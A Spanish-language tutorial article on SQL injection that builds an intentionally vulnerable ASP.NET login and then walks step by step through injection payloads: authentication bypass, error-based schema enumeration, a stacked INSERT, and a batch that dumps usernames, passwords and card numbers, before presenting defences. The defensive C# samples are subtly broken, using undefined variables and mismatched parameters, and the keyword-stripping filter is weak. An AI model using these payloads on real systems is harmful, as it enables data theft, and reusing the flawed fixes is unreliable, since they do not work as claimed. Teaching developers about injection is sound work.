SQL INJECTION: AMENAZA PRESENTE

Ante la inmensa necesidad de las compañías de tener unas bases sólidas en el manejo de la información y de los datos que día a día ellos tratan; los equipos de desarrollo de software deben incentivar al grupo de desarrolladores al uso de buenas prácticas de programación para prevenir ataques a los sistemas de información que realicen.

Y uno de los ataques más fáciles de realizar, pero que a la vez causa un mayor daño en el sistema, ocurre a nivel de la base de datos, alterando el flujo normal de las consultas a la misma, logrando modificar información. Este ataque es conocido con el nombre de SQL Injection.

Pero qué es SQL Injection. Pues bien, este artículo tiene como tema central explicar cuáles son los factores que más influyen en la inyección de SQL en las bases de datos.

¿Qué es SQL Injection?

SQL Injection es el nombre que recibe el ataque a las bases de datos, en el cual se inserta o ingresa código SQL “malicioso” dentro de otra sentencia SQL, buscando con esto alterar el funcionamiento normal, y hacer que se ejecute el código invasor sobre la base de datos. Este tipo de ataques ocurre por descuido o por falta de conocimiento de los desarrolladores, explotando la falta de técnicas de programación a la defensiva, exponiendo a los sistemas de información a que el atacante manipule la información de la base de datos.

¿Cuáles son los ataques más comunes?

Las cajas de texto (text box) son la puerta de entrada a toda la “basura” que nuestro atacante quiera ingresar. Desde ahí, podrá ingresar el código SQL necesario para manipular la base de datos, si la aplicación fue hecha con descuido. Pero, entrando en detalle, comenzaremos a ver algunos ejemplos claros de SQL Injection.

EJEMPLO: Suponemos que tenemos un sistema de información de una compañía que almacena la información de las tarjetas de crédito de sus usuarios. Y que disponen de un sistema web de autenticación de los mismos.

Creando una Base de datos y una aplicación con las peores técnicas de programación:

- Creamos una base de datos en una instancia de SQL Server 2005, la cual será objeto de nuestro ataque. Dicha base de datos tendrá una tabla TarjetaCreditoUsuario que almacenará la información de los usuarios (nombre, contraseña y número de tarjeta de crédito).

USE MASTER
GO

CREATE DATABASE [sqlinjectiondb]
GO

USE [sqlinjectiondb]
GO

CREATE TABLE [dbo].[TarjetaCreditoUsuario](
[id] [int] IDENTITY(1,1) NOT NULL,
[UserName] [varchar](50) UNIQUE NOT NULL,
[passwordUser] [varchar](50) NOT NULL,
[NoTarjetaCredito] [bigint] UNIQUE NOT NULL,
CONSTRAINT [PK_TarjetaCreditoUsuario] PRIMARY KEY CLUSTERED
(
[id] ASC
)
)

--POBLAR LA TABLA
INSERT INTO [dbo].[TarjetaCreditoUsuario] VALUES ('usuario', 'usuario', 123123)
INSERT INTO [dbo].[TarjetaCreditoUsuario] VALUES ('angel', 'beyond', 4532424)
INSERT INTO [dbo].[TarjetaCreditoUsuario] VALUES ('vero', 'vero', 7547383)
INSERT INTO [dbo].[TarjetaCreditoUsuario] VALUES ('Jackelin', 'j@cK', 37834234)
INSERT INTO [dbo].[TarjetaCreditoUsuario] VALUES ('Jose', 'myp@ssw0rd', 72834720)

- Ahora crearemos una aplicación web con Visual Studio 2005. Dicha aplicación tendrá dos objetos, Login.aspx que tendrá un control de Login y UsuarioAutenticado.aspx que tendrá un mensaje que dice “Usuario autenticado”.

- Una vez ejecutado el paso 2, accedemos al evento Authenticate del control Login1, y escribimos las siguientes líneas de código:

protected void Login1_Authenticate(object sender, AuthenticateEventArgs e)
{
string usuario, password, connecionString, commandString;
usuario = Login1.UserName;
password = Login1.Password;
connectionString = /*Aquí escribe las líneas de la cadena de conexión*/
commandString = "SELECT * FROM TarjetaCreditoUsuario WHERE userName= '" + usuario + "' AND passwordUser = '" + password + "'";

SqlConnection con = new SqlConnection(connectionString);

con.Open();
SqlCommand com = new SqlCommand(commandString, con);
SqlDataAdapter da = new SqlDataAdapter(com);
DataTable dt = new DataTable();
da.Fill(dt);
con.Close();
if (!dt.Rows.Count.Equals(0))
Response.Redirect("UsuarioAutenticado.aspx");
}
- Realizamos las primeras pruebas. Ingresamos datos correctos (ej. “usuario”, “usuario”) y datos incorrectos (ej. “noexiste”, “noexiste”), para comprobar que está haciendo la consulta a la base de datos correctamente.

Inyectando código SQL en la aplicación

En este punto ya disponemos de una aplicación mal diseñada, pero que puede consumir información de la base de datos. De aquí en adelante, comenzaremos a “inyectar” código SQL en las cajas de texto. El objetivo final será traer TODA la información que tiene la tabla TarjetaCreditoUsuario sabiendo que no tenemos conocimiento de la estructura de la base de datos.

De aquí en adelante, todo el código invasor se colocará en la caja de texto Nombre de Usuario, y en el de Password, colocamos cualquier cosa, para cumplir la regla de campo no vacio.

- Inicio de Sesión: En este punto, ingresamos el valor ' OR 1=1--. Aquí lo que ocurre es que al concatenar nuestra sentencia SQL con la entrada del usuario, nos queda algo así:

SELECT * FROM TarjetaCreditoUsuario WHERE userName= '' OR 1=1 -- AND passwordUser = 'sdasd';
Esta consulta a la base de datos va a traer todos los usuarios donde nombre sea un campo vacio o 1 = 1, por lo tanto va a traer todos los campos de la tabla. Así que al contar las filas del DataTable, veremos que es mayor que 0, por lo que va a pasar la prueba de autenticación.

Pero hasta este punto, no se ha hecho mayor daño. A partir de acá, comenzaremos a jugar con la información de la base de datos, obteniendo el nombre de la tabla y de los campos, para finalmente traer toda la información de dicha tabla.

- Ahora ingresaremos la línea ’ HAVING 1=1--. Se producirá un error en la aplicación:



Al ejecutar esta consulta, SQL Server retornará un error indicándonos que la columna id de la tabla TarjetaCreditoUsuario no está contenida en una función de agregado… El atacante cumplió su objetivo, ya tiene el nombre de la tabla y del primer campo.

- Ahora procedemos a obtener el nombre de las demás columnas de la tabla.
Ingresamos la línea ’ GROUP BY id HAVING 1=1--, produciendo el siguiente error:



Ya tenemos el segundo campo de la tabla, ahora procedemos a obtener el siguiente campo. Ingresamos la línea ’ GROUP BY id, UserName HAVING 1=1--, donde obtendremos este error:


Ahora ingresamos la línea ’ GROUP BY id, UserName, passwordUser HAVING 1=1--, produciendo:


Por último, ingresamos la línea ’ GROUP BY id, UserName, passwordUser, NoTarjetaCredito HAVING 1=1--, cuyo resultado es


En este caso, el atacante ha comprobado que no hay más campos en la tabla. Dicha instrucción no produce error al ejecutarse en la base de datos.

El atacante en este momento tiene información del nombre de la tabla “TarjetaCreditoUsuario”, y de cada uno de las columnas de la misma (id, UserName, passwordUser, NoTarjetaCredito). Ésta información le puede ser útil al atacante para determinar el tipo de dato de cada columna.

- Para determinar el tipo de dato de las columnas, el atacante ejecutará instrucciones SQL que retornen errores de “conversión de tipo”.

Ingresamos la siguiente línea ’ UNION SELECT SUM(UserName) FROM TarjetaCreditoUsuario --, esto produce el siguiente error:



Ya tenemos definido el tipo de dato del campo UserName, Ahora hacemos lo mismo para los demás campos:
Ingresamos la línea ‘ UNION SELECT SUM (id) FROM TarjetaCreditoUsuario --, produciendo:



Este error no produce error de conversión, lo cual quiere decir que el campo id, es de tipo numérico.

Hacemos este mismo proceso con los demás campos de la tabla.

- Ahora que el atacante conoce los campos y el tipo de dato correspondiente de la tabla, puede ingresar datos dentro de la misma con una sentencia ’; INSERT INTO TarjetaCreditoUsuario VALUES (7, ‘atacante’, ‘claveatacante’, 234234)



Dicho error nos dice que existe un campo auto numérico. Entonces cambiamos la sentencia así ’; INSERT INTO TarjetaCreditoUsuario VALUES (‘atacante’, ‘claveatacante’, 234234)

Si revisamos en la tabla, podemos observar que el campo se agregó satisfactoriamente.

Claro está que con SQL Injection se puede llegar más lejos, a tal punto de tomar la información de la tabla, la cual tiene información crítica como lo es el número de tarjeta de crédito de los usuarios.

- Nuestro atacante comenzará a encontrar valores de campos dentro de nuestra tabla. Y comenzará por encontrarlos en la columna UserName. Nuevamente, hará uso del error de conversión de tipos de datos.

Ingresamos la línea siguiente ‘ UNION SELECT MIN(UserName), 1, 1, 1 FROM TarjetaCreditoUsuario WHERE UserName > ‘a’ --


Podemos ver cómo nos muestra un dato de la tabla. Ahora usamos esta información para encontrar más datos en la misma columna.

Ingresamos la línea ‘ UNION SELECT MIN(UserName), 1, 1, 1 FROM TarjetaCreditoUsuario WHERE UserName > ‘angel’ –


Y así podemos continuar con todos los datos de esa columna. Una vez que el atacante tiene todos los datos de la comuna UserName, puede empezar a conseguir las claves.

Ingresamos la línea ‘ UNION SELECT passwordUser, 1, 1, 1 FROM TarjetaCreditoUsuario WHERE UserName = ‘Angel’ --



Y así, conseguirá las contraseñas de todos los usuarios, luego, procederá a conseguir los números de las tarjetas de crédito de la misma manera que lo hizo con las contraseñas.

- Vamos a suponer que la tabla tiene 10.000 usuarios o más. Esta tarea es muy agotadora para el atacante, aunque sabemos que estas personas son las que más tiempo tienen para poder hacer realizar ataques. Pero, existe una técnica más elegante para recopilar toda esta información, y es el concatenarla en un solo campo para mostrarlo como error de conversión en la aplicación.

Vamos a ingresar estas líneas de código entre ‘; y --:

begin declare @temp varchar(MAX)
set @temp=':'
select @temp=@temp+' '+UserName+'/'+passwordUser +'/'+CONVERT(VARCHAR(MAX),NoTarjetaCredito) from TarjetaCreditoUsuario where username>@temp
select @temp as temp into foo
end

Éstas líneas de código crean una variable temporal que concatenará toda la información de la tabla TarjetaCreditoUsuario, usando como carácter de comodín “:” para determinar que todos son mayores que él, a causa del sistema ASCII. Luego, de esto, crea una tabla foo con un campo temp, que tendrá la cadena formada por la variable temporal.

- Una vez se ejecuta esta sentencia, el atacante solo tiene que acceder al campo temp de la tabla foo para ver toda la información de la tabla.

Ingresamos esta línea ' UNION SELECT temp, 1, 1, 1 FROM foo –

La aplicación retornará el siguiente error:


Podemos observar que toda la información de la tabla aparece en el navegador del atacante.

- Por último, el atacante eliminará la tabla foo.

Escribimos esta sentencia ‘; DROP TABLE foo –

¿Cómo prevenir estos ataques?

Ahora que hemos visto las consecuencias de realizar malas prácticas de programación a causa del desconocimiento o ignorancia del desarrollador, entraremos a ver cuáles son algunas técnicas a seguir para evitar este tipo de ataques a la base de datos.

- Utilizar variables por parámetros

Este nivel de protección ocurre a nivel de aplicación y sobre .Net. Consiste básicamente en pasar los datos que ingresa el usuario por parámetros, a la consulta sobre la base de datos. Con esto evitamos concatenar la sentencia SQL desde la aplicación evitando que el atacante tenga la posibilidad de enviar código malicioso en la consulta. Éste es un ejemplo claro de ello, y que mejora el código que escribimos inicialmente en la aplicación.

protected void Login1_Authenticate(object sender, AuthenticateEventArgs e)
{
string usuario, password, connecionString, commandString;
usuario = Login1.UserName;
password = Login1.Password;
connectionString = /*Aquí escribe las líneas de la cadena de conexión*/
commandString = "SELECT * FROM TarjetaCreditoUsuario WHERE UserName = @nombreUsuario AND passwordUser = @passUsuario";
SqlConnection con = new SqlConnection(connectionString);
con.Open();
SqlCommand com = new SqlCommand(commandString, con);

SqlParameter par1 = new SqlParameter("@nombreUsuario", SqlDbType.VarChar, 50);
par.Value = usuario;
SqlParameter par2 = new SqlParameter("@passUsuario", SqlDbType.VarChar, 50);
par1.Value = password;

com.Parameters.Add(par1);
com.Parameters.Add(par2);

SqlDataAdapter da = new SqlDataAdapter(com);
DataTable dt = new DataTable();
da.Fill(dt);

if (!dt.Rows.Count.Equals(0))
Response.Redirect("UsuarioAutenticado.aspx");
}
Este código nos sirve para ver cómo la información no se encuentra concatenada, evitando que se ingrese código SQL en la aplicación. Este método es efectivo para evitar SQL Injection, pero la información está igualmente expuesta, ya que si se realiza ingeniería inversa, el atacante podrá determinar el nombre de la tabla de la base de datos debido a que la consulta se arma a nivel de interfaz.

- Limpieza de código malicioso

Otro método bastante útil es el limpiar las entradas del usuario de posible código malicioso, antes de enviar la consulta a la base de datos.

string usuario, password;
usuario = Login1.UserName;
password = Login1.Password;

usuario = usuario.Replace("--","");
usuario = usuario.Replace("'","");
usuario = usuario.Replace("OR","");
usuario = usuario.Replace("AND","");
usuario = usuario.Replace("SELECT","");
usuario = usuario.Replace("UPDATE","");
usuario = usuario.Replace("DELETE","");
usuario = usuario.Replace("INSERT","");
usuario = usuario.Replace(";","");
usuario = usuario.Replace("LIKE","");
…

Con esto garantizamos en gran parte que a la base de datos, se envíen datos correctos. Claro está que si nuestro atacante es un ser paciente, podría lograr el envío de código SQL a la consulta. Por ejemplo, si se envía –‘– , el primer Replace no encontrará la cadena -- , pero al realizar el segundo Replace, y al encontrar “ ‘ “, la aplicación la eliminará dejando el carácter -- dentro de la variable.

- Creación de procedimientos almacenados

Uno de los métodos más efectivos para proteger la aplicación de SQL Injection, es la utilización de procedimientos almacenados, que se crean a nivel de la base de datos.

protected void Login1_Authenticate(object sender, AuthenticateEventArgs e)
{
string usuario, password, connecionString;
usuario = Login1.UserName;
password = Login1.Password;
connectionString = /*Aquí escribe las líneas de la cadena de conexión*/

SqlConnection con = new SqlConnection(connectionString);
con.Open();
SqlCommand com = new SqlCommand(commandString, con);

com.CommandType = CommandType.StoredProcedure;
com.CommandText = "up_IniciarSesión";

SqlParameter par1 = new SqlParameter("@nombreUsuario", SqlDbType.VarChar, 50);
par.Value = usuario;
SqlParameter par2 = new SqlParameter("@passUsuario", SqlDbType.VarChar, 50);
par1.Value = password;

com.Parameters.Add(par1);
com.Parameters.Add(par2);

SqlDataAdapter da = new SqlDataAdapter(com);
DataTable dt = new DataTable();
da.Fill(dt);

if (!dt.Rows.Count.Equals(0))
Response.Redirect("UsuarioAutenticado.aspx");
}

Este método es uno de los más seguros, ya que al combinarse con el envío por parámetros de los datos, junto con la opción de ejecutar la consulta en la base de datos, sin necesidad de enviarla desde a aplicación, permite que el atacante desconozca de cualquier manera información relativa a la base de datos y a sus objetos.

Conclusión:
- SQL Injection debe ser un tema de máxima prioridad para el equipo de desarrollo. Es uno de los primeros temas en cuanto a seguridad que deben programar dentro de las actividades del proyecto.
- La realización de prácticas de programación a la defensiva son la respuesta a SQL Injection. El hecho de prevenir la ejecución de este tipo de ataques ayuda a que el desarrollo de todo el proyecto llegue con mayor facilidad a su culminación exitosa.
- Como regla mayor en el equipo de desarrollo: NUNCA envíen sentencias SQL concatenadas desde la aplicación. El hacer esto, le da toda la libertad al atacante de ingresar código malicioso en la aplicación.

Alberto Rivera Tavera
Microsoft Student Partner
MCTS (SQL Server 2005)

